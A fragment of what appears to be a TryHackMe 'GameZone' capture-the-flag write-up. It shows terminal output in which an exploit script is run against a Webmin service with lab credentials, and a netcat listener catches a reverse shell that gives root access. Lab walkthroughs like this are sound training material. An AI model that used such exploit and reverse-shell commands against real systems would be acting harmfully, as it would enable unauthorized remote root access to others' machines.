 Package updates
┌──(kali㉿kali)-[~/Documents/THM/GameZone/exploits]
└─$ python3 miexploit.py
usage: miexploit.py [-h] ip port username password lhost lport
miexploit.py: error: the following arguments are required: ip, port, username, password, lhost, lport
┌──(kali㉿kali)-[~/Documents/THM/GameZone/exploits]
└─$ python3 miexploit.py 127.0.0.1 10000 agent47 videogamer124 10.14.49.189 4444
[+] Checking login
[+] Login successful, executing payload
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.49.189] from (UNKNOWN) [10.10.168.15] 44444
bash: cannot set terminal process group (1209): Inappropriate ioctl for device
bash: no job control in this shell
root@gamezone:/usr/share/webmin/file/#